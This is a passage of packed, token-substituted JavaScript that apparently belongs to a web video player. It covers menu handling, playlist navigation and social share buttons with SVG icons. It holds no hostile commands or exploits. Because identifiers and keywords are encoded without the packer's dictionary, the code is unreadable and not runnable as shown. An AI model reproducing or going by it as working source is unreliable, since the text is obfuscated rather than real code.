o.5J){if(o.5J.2w(p)){if(7w(p,i)==0){o.P.Iy(p,i)}}}if(7w("8k",i)>0){if(4T[i].1T==2B(\'8x\')){7q(2z+\'0\');7V(fj);if(2z=="hg"){7q("yj")}dV()}F{if(2z=="ll"&&C.qE==1){7q(\'qE\',i);7V(fj);dV()}}}if(7w("4H",i)==0){o.U.9o(5v[i].1r(5));gN();1E(aL,4r)}}};G.gN=E(){gN()};G.GS=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){L H}}L J};E gN(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4H"){7V(i);if(2z==\'4H\'){bA();4S(i,0)}}}}E bB(x,i,e9){if(I(2o(x))){2o(x)[i]=1P("26");if(i<2||x=="f"||2z!=\'4P\'||e9==1){if(C.3K==1){1a.1K(2o(x)[i])}F{6S.1K(2o(x)[i])}}F{if(C.3K==1){1a.y8(2o(x)[i],2o(x)[i-1])}F{6S.y8(2o(x)[i],2o(x)[e9==2?i-2:i-1])}}if(x==\'f\'){4c(2o(x)[i],{\'nb\':i})}if(x==\'f2\'){4c(2o(x)[i],{\'ag\':i})}2o(x+\'bg\')[i]=1P("26");2o(x)[i].1K(2o(x+\'bg\')[i]);2o(x+\'4h\')[i]=1P("26");2o(x)[i].1K(2o(x+\'4h\')[i]);O(2o(x+\'4h\')[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'7l\':\'1R\'});2o(x+\'1Q\')[i]=1P("26");2o(x)[i].1K(2o(x+\'1Q\')[i]);2o(x+\'5n\')[i]=1P("26");2o(x)[i].1K(2o(x+\'5n\')[i]);if(i>0&&x=="f2"&&is=="1i"&&C.uR==0){2Y(2o(x+\'5n\')[i])}}};E c8(x,ca,iZ,xO,V9){O(x,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'6g\':\'3Z\',\'1d\':\'2u\',\'W\':\'100%\',\'6p\':\'3m\',\'2h\':\'42\',\'2F-1d\':\'1.Va\'});if(C.r9&&C.3K==1){O(x,{\'Vb\':C.r9})}if(C.3K==1){O(x,{\'2h\':\'9J-42\',\'aP-7f\':\'1f\',\'9w-8d\':\'dX\'})}O(ca,{\'1m\':\'2g\',\'2l\':0,\'1f\':0,\'W\':\'100%\',\'1d\':\'100%\',\'6P\':C.5M,\'1A\':C.6b,\'7l\':\'1R\',\'5z\':\'1A 0.2s 6N-5I,2p .2s 6N-5I,9W .2s 6N-5I\'});O(iZ,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.7f?C.7f:\'1c\'),\'1v\':C.1v,\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-2O\':C.Vc,\'2N-1c\':C.xV,\'7l\':\'1R\',\'1A\':C.a,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\',});O(xO,{\'1m\':\'fC\',\'2l\':0,\'1f\':0,\'j3\':(C.AA?C.AA:\'2l\'),\'2N-1f\':C.jv,\'2N-2l\':C.r3,\'2N-1c\':C.xV,\'7l\':\'1R\',\'4g-3I\':C.5f*3k(v.8a,1),\'1A\':C.a,\'1v\':C.6o,\'5z\':\'1A 0.2s 3b,1v 0.2s 3b\'});if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'});O(iZ,{\'6h-W\':(C.j2-70)+\'px!5X\'})}F{if(C.3K==1){if(C.nB==1){O(x,{\'W\':C.e0});O(iZ,{\'W\':C.e0-70})}}F{O(iZ,{\'9w-8d\':\'bJ\'});O(xO,{\'9w-8d\':\'bJ\'})}}}E dV(){V(B i=1;i<f.Q;i++){if(I(f[i])){if(C.3K==1){f[i].C.2h="9J-42"}F{f[i].C.2h="42"}}}b3();bA();2E();2z=\'\';fj=-1};E bA(){V(B j=0;j<f2.Q;j++){if(f2[j]){if(C.3K==1){1a.2Z(f2[j])}F{6S.2Z(f2[j])}f2[j]=1Z}}f2=[];2z=\'\'}E AZ(){L 1a.29};G.hf=E(){m8()};E m8(){if(is=="Y"){if(C.3K==1||C.ym==1){B x=o.3l-C.4M-C.4f;O(1D,{\'W\':x});O(1a,{\'W\':x});6S?O(6S,{\'W\':x}):\'\'}o.2U?o.2U.2E():\'\'}}E 2E(){if(!jL){if(is=="1i"){o.S?o.S.vo():\'\';B x=C.yv==1&&f.Q>1?f[1]:f[0]}if(is=="Y"){m8();o.S?o.S.hf():\'\';B x=f[0];if(v.tg==1){nE()}}f.Q>1&&!x?(f[1]?x=f[1]:\'\'):\'\';f.Q>2&&!x?(f[2]?x=f[2]:\'\'):\'\';if(x){x.29==0&&f2.Q>0?x=f2[0]:\'\'}if(1a.29-1a.xy>0&&x&&C.3K!=1){if(I(5F)){O(5F,{"W":6S.29})}if(I(5L)){O(5L,{"W":6S.29})}C.kI=(1a.29-x.29)-(1a.xy-x.xy)}F{C.kI=0}}};E xY(){B x=0;B y=0;B z=\'\';V(B i=1;i<f.Q;i++){if(I(f[i])){if(f[i].C.5C=="4a"){x++;y=i;z=1Y[i]}}}L[x,y,z]}G.vV=E(){iY=H;G.1t();aK=2;iX()};E z2(x){iY=!iY;iX(x)}E iX(){dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){4S(i,aK)}}}E b3(){3f(x9);x9=1E(E(){o.vs=J},3Q)}E xb(){B x=2z;dV();V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){4S(i,0)}}}E aL(x){if((is==\'Y\'&&v.Y.HC==1)||(is==\'1i\'&&v.1i.9A==1)){L}if(is==\'Y\'&&v.Y.2U==1&&v.Y.Vh!=1){o.2U?o.2U.g3():\'\';dS=J}F{if((x!=1||(C.Vi==1&&C.9A==1))&&!o.1o.tv){B m=1z 5r({"mc":1D,"1G":"7X","to":0,"1b":0.1,"me":is,"6N":"AM"});gC=1E(E(){O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J},4r)}F{O(1D,{"5C":"3m","1A":0,"1f":-3Q});dS=J}}if(is==\'Y\'){if(v.Y.Dg==1&&o.S){o.S.xk("1h","Y",H)}}3D(kN)};G.c=E(){L 1D};G.co=E(){if(1D.Vj(1a)){L 1a}};G.s=E(1e){L C[1e]};G.ss=E(1e){L C};G.1t=E(){dV();3f(gC);dS=H;if(is==\'Y\'&&v.Y.2U==1){o.2U?o.2U.gB():\'\'}F{O(1D,{"5C":"4a","1A":1,"5z":"1A 0.2s 3b"});B x=xY();if(x[0]==1){if(x[2]=="4P"||x[2]=="6Y"||x[2]=="2j"||x[2]=="4H"||x[2]in o.5J||x[2].K("8k")>0){4S(x[1],0)}}}if(o.S){is==\'1i\'?o.S.vo():\'\';if(is==\'Y\'){o.S.hf();if(v.Y.Dg==1){o.S.xk("1h","Y",J)}}}if(o.1o.7t){O(1a,{\'8W-W\':\'2u\'});if(C.3K!=1){O(6S,{\'8W-W\':\'2u\'})}}eZ=H;3D(kT);kT=6R(B4,100)};E B4(){3D(kT);eZ=J}G.6d=E(i){4S(i,1)};G.1p=E(x){aL(x)};G.Gu=E(){if(o.2U){o.2U.9T()}};G.5S=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="4P"){7V(i);if(o.2x.Q>1){1t(f[i])}if(2z==\'4P\'){bA();4S(i,aK)}}}};G.fT=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="5P"){7V(i)}}};G.iw=E(x){V(B i=0;i<1Y.Q;i++){if(1Y[i]==x){7V(i);if(o[\'dI\'+x]){if(o[\'dI\'+x].Q>1){1t(f[i])}}if(2z==x){bA();4S(i,aK)}}}};G.9K=E(){V(B i=0;i<1Y.Q;i++){if(1Y[i]=="2j"){7V(i);if(o.3d){if(o.3d.Q>0){B x=J;if(o.22){V(B y=0;y<o.22.Q;y++){if(o.22[y]!=\'\'){x=H;1k}}}F{x=H}x?1t(f[i]):\'\'}}if(2z==\'2j\'){bA();4S(i,0)}}}};G.wH=E(x){o.Y=x;6i(0);if(I(v.4w)){if(v.4w.K("x-")!=0){V(B y in o.1F){if(o.1F.2w(y)){if(o.1F[y].dx==v.4w){v.4w=y}}}}if(I(o.1F[v.4w])){fi(o.1F[v.4w]);B y=o.1F[v.4w][\'bN\'];dL(y);if(v.Y.v3==1&&C.2U!=1){6i(0);1E(E(){2E()},4e)}F{1E(E(){e7(y);2E()},4e)}v.4w=1W}F{dL(0)}}F{dL(0)}if(C.2U==1){if(!I(o.2U)){o.2U=1z Wg()}}};G.gO=E(x){if(I(o.1F[x])){fi(o.1F[x]);4S(o.1F[x][\'bN\'],0);e7(o.1F[x][\'bN\'])}};G.lB=E(x){if(I(o.1F[x])){fi(o.1F[x]);if(o.1F[x]["3p"]){dL(o.1F[x][\'bN\']);l1(x);o.U.cG(o.1F[x]["3p"],1);l2(x);e7(o.1F[x][\'bN\']);if(o.2U){o.2U.kY()}}F if(o.1F[x]["5b"]){6i(x)}}};E C0(x){if(I(o.1F[x])){eY=\'\';6i(0);fi(o.1F[x]);l1(x);4S(o.1F[x][\'bN\'],0);l2(x)}};G.bj=E(){kQ=H;B x=2J(5O)+1;if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}if(v.5B==1){x=vt(5B);if(x==1Z){if(v.Wm==1||v.Y.gl==1){ea.EF(E(a,b){L 2G.5K()-0.5});V(B x in ea){if(ea.2w(x)){5B[x]=ea[x]}}x=vt(5B)}F{o.U.yV()}}}F{if((1Y[x]=="BI"||5O==-1)&&3R!=\'\'){B y=4N.4i(o.1F).K(3R);if(y<4N.4i(o.1F).Q){B z=o.1F[4N.4i(o.1F)[y+1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y+2]]}G.lB(z.id);x=-1;o.U.2H()}}}}if(x>-1){4S(x,0);e7(x)}};E e7(x){if(f[x]&&!jL){if(C.3K==1){B to=f[x].iF-20;B m=1z 5r({"mc":1a,"1G":"ip","to":to,"1b":0.3,"me":"BW","6N":"bD"})}F{B to=f[x].An-1D.2Q/2+20;B m=1z 5r({"mc":1a,"1G":"8G","to":to,"1b":0.3,"me":"BX","6N":"bD"})}1E(9B,2r)}}E vt(4k){B 4i=4N.4i(4k);B x;V(B i=0;i<4i.Q;i++){x=4k[4i[4i.Q*2G.5K()<<0]];if(x){1k}}L x};G.5J=E(x){vu(x)};E vu(x){jP[x]>-1?7V(jP[x]):\'\';if(5H[0]){if(2z==\'1I\'){5H[0].1T=2G.4t(o.3u.x*100)+\'%\'}F{5H[0].1T=jO(2z)}}};E jO(x){if(x=="1I"){L 2G.4t(o.3u.x*100)+\'%\'}F{L 2G.4t(3k(o.a2[x],o.5J[x])*100)+\'%\'}}G.dH=E(){if(v.5B==1){L 4N.4i(5B).Q>0}B x=J;if(o.1F){x=4N.4i(o.1F).K(3R)<4N.4i(o.1F).Q-1}L x};G.lm=E(){if(I(o.iB)){C0(o.iB)}};G.eq=E(){B x=5O>0;if(o.1F){B y=4N.4i(o.1F);B z=y.K(3R);x=z>0;if(z==1){if(I(o.1F[y[0]].5b)){x=J}}}L x};G.lC=E(){L I(o.1F)};G.cQ=E(){kk=H;if(G.eq()){B x=2J(5O)-1;if(x<0){B y=4N.4i(o.1F).K(3R);if(y>0){B z=o.1F[4N.4i(o.1F)[y-1]];if(z){if(I(z.5b)){z=o.1F[4N.4i(o.1F)[y-2]]}if(z){G.lB(z.id);o.U.2H()}}}}F{4S(x,0);e7(x)}}};G.m7=E(){if(5O>0){e7(5O)}};E 7w(x,i){L 5v[i].K(x)};E fi(x){if(x[\'sR\']!=-1){fi(o.1F[x[\'ih\']]);6i(x[\'ih\'])}F{6i(0)}};G.g=E(x){b5(x){1n"W":L AZ();1k;1n"1d":L 1D.2Q;1k;1n"1f":L C.8s;1k;1n"G2":L 1a.Bl;1k;1n"Fz":L C.cV;1k;1n"x":L 5d(1D.C.1c);1k;1n"y":L 5d(1D.C.1f);1k;1n"1A":L 1D.C.1A;1k;1n"1t":L dS;1k;1n"6d":L fj;1k;1n"1e":L 1e;1k;1n"aO":L 1e+aO;1k;1n"4z":L 4z;1k;1n"Y":L is=="Y";1k;1n"uR":L jM;1k;1n"bn":L o.1F[o.bn]?o.1F[o.bn].1Q:\'\';1n"bh":L v.bh?v.bh:\'\'}};G.GV=E(){3R=\'\';v.4w=\'\'};G.4z=E(){if(is=="1i"){B x=0;V(B i=1;i<11;i++){if(1Y[i]=="4P"){B y=o.2x.Q;if(I(v.c9)){B z=v.c9.2v(",");V(B j=0;j<z.Q;j++){if(o.2x.K(z[j])>-1){y--}}}if(y>0){if(y>1||(y==1&&o.2x!=1&&C.DB==1)){x++}}}if(1Y[i]=="5P"){if(o.5P){x++}}if(1Y[i]=="6w"){if(o.2q==\'cU\'||v.6w){x++}}if(1Y[i]=="6Y"){if(o.7R.Q>0){x++}}if(1Y[i]=="bO"&&v.7x==1){if(o.kX.Q>0){x++}}if(1Y[i]=="2j"){if(I(o.22)){V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){x++;1k}}}if(x==1&&o.iE==1){x=0}if(v.lS==1&&v.tP==1){x++}}if(1Y[i]=="4H"){if(o.2q!="9F"){x++}}if(1Y[i]in o.5J||1Y[i]=="2i"||1Y[i]=="1v"){x++}if(1Y[i]){if(1Y[i].K("8k")>0){x++}}if(v.1i[is+i+\'1p\']==1){x--}}L x==0}F if(is=="Y"){L f.Q==0}F{L 4z}};G.4d=E(){if(1D.5l==o.1O){1D.2Z(1a);o.1O.2Z(1D);o.2U?o.2U.4d():\'\';1D=1Z;1a=1Z;jL=H}}};B y7=E(X){B 1a;B 1l;B dM;B a8=J;B 6d=J;B 3O=v.DS==1&&I(v.DZ)?4j(v.DZ):"#3T";B CR=v.DS==1&&I(v.DO)?4j(v.DO):"#3S";B sh=[];B fx=["Wz","WA","WB","WC","WD","Ws","Wd","ok"];V(B i=1;i<=15;i++){if(I(v["2i"+i])){vL(v["2i"+i])}}if(!I(v.DL)){v.DL="l9"}if(!I(v.DH)){v.DH="lj"}if(!I(v.v7)){if(v.fU=="ru"){v.v7="vk"}if(v.fU=="en"){v.v7="jx"}}if(I(v.7o)){v.W0="7o"}if(I(v.X)){v.Wc="X"}G.gB=E(){if(!a8){1a=1P("26");kS(1a);O(1a,{"2p":8F(CR,0.8),"1v":3O});1a.C.59="3Q";B 9m=1P("26");O(9m,{"1m":"2g","1f":15,"2l":15,"6g":"3Z","2N":5});9m.1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><51 d=\'VP.5,3.5 L3.5,16.5 Dd.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51><51 d=\'M3.5,3.5 Dd.5,16.5 L3.5,3.5 Z\' 3J=\'"+3O+"\' 3J-W=\'3\' 3J-bo=\'CM\'></51></g></2a>";if(o.1o.2m){9m.1y("cI",E(1g){9T()})}F{9m.bt=9T}9m.C.59=10;B 2C=1P("26");O(2C,{"1m":"2g","1f":((v.CL*100)+\'%\'),"1c":0,"W":"100%","1C-7f":"6V","1v":3O});2C.1T=(v.CJ==1?2B("2i")+\'<br><br>\':\'\')+(I(v.X)?\'<a 7p="\'+v.X+\'" C="1C-pd:1R;1v:\'+3O+\';Ib:0;9w-8d: bJ;gd-dR:5A;2h:42" 46="nP" id="lX\'+v.id+\'">\'+v.X+\'</a>\':\'\');o.1O.1K(1a);1a.1K(9m);1a.1K(2C);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}1l=[];B 2a;V(B i=1;i<=15;i++){if(I(v["2i"+i])){2a=qN(v["2i"+i]);if(v["2i"+i]!=""&&2a&&2a!=\'\'){1l[i]=1P("26");O(1l[i],{"2h":"9J-42","6g":"3Z"});B m=((v.jG*20-20)+v.CG*1)/2;B lM=0;if(v["2i"+i]=="vk"||v["2i"+i]=="7o"){lM=v.jG*3}O(1l[i],{"2I-1c":m+lM,"2I-2l":m+lM,"2I-1f":m+20,"W":20,"1d":20});1l[i].1T="<2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g>"+2a+"</g></2a>";2C.1K(1l[i]);1I(i,v.jG);1l[i].i="i"+i;1l[i].fS=5N;1l[i].fQ=5p;1l[i].bt=8I}}}dM=1P("26");O(dM,{"2h":"42","W":"100%","1C-7f":"6V","2I-1f":m+15});2C.1K(dM);a8=H}F{5Z(1a);O(o.1D,{\'-3A-fD-fE\':\'2u\'});if(I(v.X)){lR("lX"+v.id)}}if(o.1B){o.7Y=H;o.U.2X()}6d=H};E 9T(){if(o.7Y){o.U.2H()}g3()}E g3(){if(I(1a)){2Y(1a);o.7Y=J;6d=J;dM.1T=\'\';O(o.1D,{\'-3A-fD-fE\':\'1R\'})}}G.g3=E(){g3()};E 5N(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.lN)}}}E 5p(){if(I(G.i)){B i=G.i.1r(1)*1;if(v.lN>-1){1I(i,v.jG)}}}E 8I(e){if(I(G.i)){B i=G.i.1r(1)*1;ve(v["2i"+i])}}G.3o=E(x){if(x.K("X")>-1){if(v[x]){B y=v[x].1X("{1b}",2J(o.P.1b()));oO(y);o.8H.8z(2B("iJ"),2)}}ve(x,H)};E vL(x){if(X(x)==\'\'){3j{sh[x]=2o(\'1z VW\'+x+\'()\')}2M(e){}}}E ve(y,z){B x=X(y);if(fx.K(y)>-1){if(sh[y]){x=sh[y].2i()}}if(y=="7o"&&I(v.7o)){if(I(v.jF)){v.jF=v.jF.1X(/6f\'qt/ig,\'"\')}oO((I(v.CP)?v.CP.1X(/6f\'qt/ig,\'"\'):\'\')+\'<ao W="\'+(v.vR==1?v.CF:2J(o.9N))+\'" 1d="\'+(v.vR==1?v.CS:2J(o.aQ))+\'" 2T="\'+v.7o+\'" VY="0" vI\'+(I(v.jF)?\' \'+v.jF:\'\')+\'></ao>\'+(I(v.CW)?v.CW.1X(/6f\'qt/ig,\'"\'):\'\'));if(z){o.8H.8z(2B("iJ"),2)}F{dM.1T=2B("iJ");if(I(v.X)){lR("lX"+v.id)}}}x!=\'\'?yO(x,\'VO\',4e,4e):\'\'}E X(y){B x=\'\';if(y=="l9"){x="9z://3r.l9.7K/wE/wE.Af?u="}if(y=="lj"){x="9z://lj.7K/VZ/W1?X="}if(y=="jx"){x="9z://W2.jx.7K/2i?X="}if(y=="vk"){x="9z://vk.7K/2i.Af?X="}L x}E 1I(i,x){O(1l[i],{"2L-I8":\'50% 50% oa\'});O(1l[i],{"2L":"1I("+x+")","5z":"2L 0.1s 3b"})}E yO(X,1Q,wJ,wK){B yF=(9x.1d/2)-(wK/2);B yC=(9x.W/2)-(wJ/2);1L.6d(X+xH(I(v.X)?v.X:o.7p),\'wE\',\'1f=\'+yF+\',1c=\'+yC+\',1w=0,6u=0,W=\'+wJ+\',1d=\'+wK)}E lR(zc){B wP=1M,1C=wP.8p(zc),cw,l7;if(1C){if(wP.7u.z8){cw=1M.7u.z8();cw.W7(1C);cw.fE()}F if(1L.z6){l7=1L.z6();cw=1M.W9();cw.Wa(1C);l7.Wb();l7.VN(cw)}}}E qN(x,cl){if(x=="l9"){L"<51 d=\'UT,6.jy fo.jA,6.jy fo.jA,5.TA p8.jA,4.Pi 12.TB,4.wW 12.TC,4.wW wt.yZ,4.wW wt.yZ,2.TE fo.TF,2 C9.TG,2 8.jB,3.TH 8.jB,5.TI L8.jB,6.jy L7,6.jy L7,9.le L8.jB,9.le L8.jB,17.yX fo.jA,17.yX fo.jA,9.le wt.Tz,9.le yH,6.jy Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="lj"){L"<51 d=\'M7.yb,15.ln d9.TK,15.ln 15.l6,11.TM 15.l6,7.TN 9O.l6,7.TO 15.l6,7.TP 15.TQ,7.TR 9O.TS,7.TT 16.yr,6.TU 16.TW,6.TX 9O.TL,6.Tx 15.Tk,6.Tw 14.T9,6.Ta 9O.Tb,6.Tc 15.Td,5.Te 16.yr,5.Tf 9O.Tg,5.Th 15.Ti,5.T8 14.Tj,5.Tl d2.Tm,4.Tn 11.To,4.Tp 10.Tq,5.Tr ow.Ts,6.Tt 9.Tu,7.Tv 10.TY,8.Ty C8.TZ,8.Us 6.Uu,7.Uv 4.Uw,5.Ux C4.Uy,6.Uz 4.UB,8.UC 5.UD,8.UE C5.UF,8.Ut 4.UG,8.UI 4.vZ,8.UJ L4.vZ,8.UK C4.vZ,9.UM 5.UN,10.UO 6.UP,11.UQ C6.UR,11.US 5.UH,11.Ur 5.Ud,11.Uq C5.U2,12.U3 6.U4,12.U5 7.U6,12.U7 C6.U8,13.U9 5.Ua,13.w1 4.Ub,13.w1 C4.U1,13.w1 4.Ue,13.Uf 4,13.Ug C5.Uh,14.Ui 6.Uj,15.ln 7.yb,15.ln\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="jx"){L"<51 d=\'ut.gj,8.wj po.gj,11.zh ow.gj,11.zh 12.Um,11.A5 13.Uo,11.A5 d9.T7,12.PC 11.LZ,13.vU 10.gj,13.vU C8.M0,13.vU 6.wc,11.M2 6.wc,10 C6.wc,8.M5 8.LX,6.wg 10.gj,6.wg p8.M9,6.wg 11.Mb,6.Mc 12.Md,7.Me d9.Mf,6.M8 12.LV,6.LM 14.LU,5.LE d2.LF,4.LH 11.LI,4 10.A2,4 C6.Ax,4 4,6.LJ 4,10 C4,13.LK 6.Ax,16 10.A2,16 9O.LP,16 16.Mg,11.Mh 15.MB,8.wj po.gj,8.wj Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}if(x=="vk"){L"<51 d=\'ME.vQ,13.MF-0.MG-0.MH-1.MI-1.MC-1.MK-2.MM-0.MN-0.MO-0.zl-0.MP-0.wn-0.MS-0.ML c-1.MA-1.Mr,3.121-3.Mz,2.Mk-5.Mm-0.ju-0.MT-0.Mo-0.Mp-3.Mj-0.21-3.Mq-0.Ms-0.Mu,0.Mv-0.127,0.Mw-0.186,0.136 c-0.Cs,1.Mx-1.164,2.My-2.Jl,3.Mi-0.wG,0.zj-0.173,0.111-0.Ln,0.KH-0.ju-0.KK-0.1-0.wo-0.148-0.o8 c-0.KL-0.KF-0.KO-3.KP-0.KQ-4.KR-0.o8-0.w0-0.wG-0.161-0.186-0.KT-0.zj-0.zG-0.174-0.w0-0.KU-0.124 c-1.102-0.18-2.KE-0.146-3.KC,0.Ks.Ku,5.Kv,7.84,5.36,7.Ky,5.KA.63,5.KB,7.KW,5.Ll,7.Lw,5.Lv c0.zl,0.ju,0.wn,0.186,0.Lt,0.Ls.Lr,7.Lp,8.hD,8.54,8.zF,9.KX.Lf,9.58,8.Lc,9.La,8.Au,9.L0 C8.36,9.KZ,8.KY,9.Ly,8.KD,9.Lj.135,9.Lk,7.Kz,9.Kt,7.KS,9.KJ.Mn,9.OE,7.OB,9.OM,7.OO,9.OQ C6.OT,8.OL,6.Oq,7.Oh,5.Oi,5.Ol-0.ju-0.124-0.124-0.CV-0.21-0.Om.Og,5.Op,5.13,5.Or,4.zK,5.Os.Ou,5.Ov c-0.Ow,0-0.OV,0.wr-0.OA,0.Ph.wo,5.Pl.zE,5.Pm,1.zP,5.93,2.zG,6.Ps.Pw,3.101,3.Pr,7.zn,6.Pg,8.Pf c0.OZ,0.187,1.P0,0.177,2.P1,0.P2.P3-0.P4,0.Pb-0.Pc,0.Pd-0.OX.o8-0.NA.wo-0.o8,0.ju-0.w0,0.wr-0.16 c0.149-0.MX,0.N8-0.Na,0.NZ-1.O0.wr-0.wG,0.124-0.186,0.186-0.O9.O5-0.NK,0.133-0.127,0.CV-0.148 c0.NC-0.NE,2.NG,1.NH,2.NB,2.NN.NO,14.NR,19.NQ,15.PA,18.vQ,13.O7.O1,13.NY,18.NX,13.Nc,18.vQ,13.N0\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'/></51>"}if(fx.K(x)>-1){if(!sh[x]){vL(x)}L sh[x]?sh[x].1l((cl?cl:3O)):\'\'}if(x=="7o"||x=="X"){L"<51 d=\'M7.jR,13.xq L1,10.yx L1,9.BG L7.jR,5.MZ L7.jR,7.Nd L2.N5,9.xM L7.jR,12.Cr L7.jR,13.xq Z Ns.BF,4 L9.Nh,16 L7.Pe,16 po.P6,4 da.BF,4 Z Px.AP,9.xM da.oY,7.Pq da.oY,5.Po BK,9.BG BK,10.yx da.oY,13.xq da.oY,12.Cr Lm.AP,9.xM Z\' 3H=\'"+(cl?cl:3O)+"\' 3H-av=\'d8\'></51>"}}E oO(x){B em=1M.1P(\'pG\');em.5T(\'C\',\'W:5A;2W:0;1A:0;\');1M.7u.1K(em);em.5n=x;em.fE();1M.LW(\'oO\');1M.7u.2Z(em)};G.1l=E(x,z,cl){B y=qN(x,cl);L y?"<2a W=\'10\' 1d=\'10\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\' C=\'2L:1I("+z+");2I:0 gh b8 0;2h:9J-42\'><g>"+y+"</g></2a>":""};G.4z=E(){B x=H;V(B i=1;i<=15;i++){if(I(v["2i"+i])){if(v["2i"+i]!=""){x=J}}F{i<4?x=J:\'\'}}if(I(v["7o"])){v["7o"]!=\'\'?x=J:\'\'}if(I(v["X"])){v["X"]!=\'\'?x=J:\'\'}L x};G.4d=E(){if(a8){o.1O.2Z(1a);1a=1Z;a8=J}};G.yT=E(){L 6d}};E Pv(){G.2i=E(){L"9z://t.me/2i/X?X="};G.1l=E(3O){L"<51 d=\'LY.BS,4.BQ 9O.M1,4.LD 15.LO,4.KM 14.yB,4.D0 yH.yB,4.D0 hk.Ld,4.Le 11.Lu,5.Of 8.OF,6.OH C6.OI,7.OU 4.Ok,8.Ox 4.Pj,8.Pk C4.D7,8.Pn 3.Pu,9.Nj 3.Nk,9.Nl C3.Nr,9.N2 3.N7,10.N9 4.D7,10.O3 C4.NW,10.O4 6.O6,11.O8 6.NS,11.ND C6.NL,11.NM 13.NP,6.LB 13.CB,6.OG d2.NJ,7.NI 8.NF,11.NU 8.Oc,11.Ob C8.Oa,11.O2 7.NV,14.Nz 8.Nf,14.Ny C8.Nb,14.N6 8.N4,14.MW 8.N3,14.B3 C8.N1,14.MY 8.Ne,14.Cw 8.Nq,14.Cw C9.Nx,14.Nw 9.Nv,13.Nu 10.Nt,13.Np p8.Ng,14.Nn 12.Nm,15.Ni 12.Od,15.Oe da.Pa,15.P9 d9.P8,15.OY 13.P5,15.rO 13.P7,15.rO d2.Py,15.rO 13.Pt,15.Pp 13.CB,15.Ot d2.Oo,15.Oj 13.Oy,15.Oz 14.Ci,14.B3 hk.Ci,14.OP 14.ON,14.OJ 14.MU,14.OD hk.OC,12.MV 14.Lz,10.Lq 15.Lo,9.Li 9O.Lg,7.Lb 15.L5,6.Lh 15.Lx,5.KV 9O.Kx,5.KI 15.KG,5.LA 15.LC,5.Mt 9O.Ml,5.MR 15.MQ,4.MJ 15.BS,4.BQ Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};E LS(){G.2i=E(){L"9z://pF.ok.ru/LR?X="};G.1l=E(3O){L"<51 d=\'ut.db,4.og ow.BC,4.og 11.pv,5.Br 11.pv,6.ot p8.pv,7.Cp 10.BC,8.qm 10.db,8.qm C9.Bj,8.qm 8.q9,7.Cp 8.q9,6.ot C8.q9,5.Br 9.Bj,4.og 10.db,4.og Z ut.db,10.ou d9.DP,10.ou 13.uA,8.WE 13.uA,6.ot d2.uA,4.CA 12.DP,2.uo 10.db,2.uo C7.CQ,2.uo 6.sz,4.CA 6.sz,6.ot C6.sz,8.14O 7.CQ,10.ou 10.db,10.ou Z 14S.zg,13.sy d9.14T,13.zY 13.14U,12.zJ 13.14V,12.Bg hk.14W,12.zS 14.14X,11.AB 14.14Y,10.AI d2.14Q,10.AL 13.14F,10.Ar 12.14v,10.z5 ow.14o,11.CY 9.14p,11.CY 7.14r,10.z5 C6.14s,10.Ar 6.14m,10.AL 5.14u,10.AI C5.14w,11.AB 5.14x,12.zS 6.14y,12.Bg C6.14A,12.zJ 7.14C,13.zY 8.14Z,13.sy L6.151,15.A4 C5.A3,16.Aj 5.A3,16.Ah 6.15q,17.pt C6.15s,17.AD 6.15t,17.tU 7.15u,17.tU C7.15w,17.tU 7.15x,17.AD 7.15A,17.pt po.db,15.15C da.15D,17.pt d9.15E,17.E1 13.15F,17.E1 13.Ap,17.pt hk.Ai,16.Ah 14.Ai,16.Aj 13.Ap,15.A4 fo.zg,13.sy Z\' 3H=\'"+3O+"\' 3H-av=\'d8\'></51>"}};B sl=E(X,ir){B 6J=J;if(X.K(\'6J\')==0){6J=H;X=X.1r(5)}B ph=kz(X);B 2k;B 3a;B a8=J;B 3X=J;B kn=J;B p5=J;B 2u=H;B q4=[];B bd=1;B hb=J;B uc;B d3=0;B p7=0;B p1=J;B oF=\'yn\'+v.id+(6J?\'6J\':\'\');jQ("#yn"+v.id+"{W:100%!5X;1d:100%!5X;6h-W:1R!5X;6h-1d:1R!5X}");B 1D=1P(\'26\');B p9=0;1D.5T(\'id\',oF);ir.1K(1D);o.5P=J;!6J?o.U.ho():\'\';if(o.1o.2m){v.4q=1}if(v.ze!=1){B 